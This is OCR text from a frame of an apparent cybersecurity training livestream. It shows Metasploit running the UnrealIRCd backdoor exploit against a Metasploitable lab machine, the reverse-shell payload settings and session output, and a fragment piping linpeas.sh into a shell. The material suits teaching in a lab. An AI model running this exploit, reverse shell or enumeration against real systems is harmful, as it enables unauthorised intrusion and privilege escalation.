 cybersafe.
FOUNDATION
CYBER
kali-linux 2021 - VMware Workstation 16 Player (Non-commercial use only)
Player
cybergirls@kali: ~
01:27 PM
cybergirls@kali: ~
File Actions Edit View Help
cybergirls@kali: ~
cybergirls@kali: ~/linpeas
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.98.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.98.128:4444
[*] 192.168.98.129:6667 - Connected to 192.168.98.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.98.129:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Z4fi3tg18okodjHW;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Z4fi3tg18okodjHW\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.98.128:4444 → 192.168.98.129:42483) at 2021-09-29 10:38:15 +0100
/linpeas.sh | sh
npeas.sh | sh
streamyard.com is sharing your screen.
Stop sharing
Hide
KALI
1:27 PM
9/29/2021
Ononneobazi Aquah
This is really amazing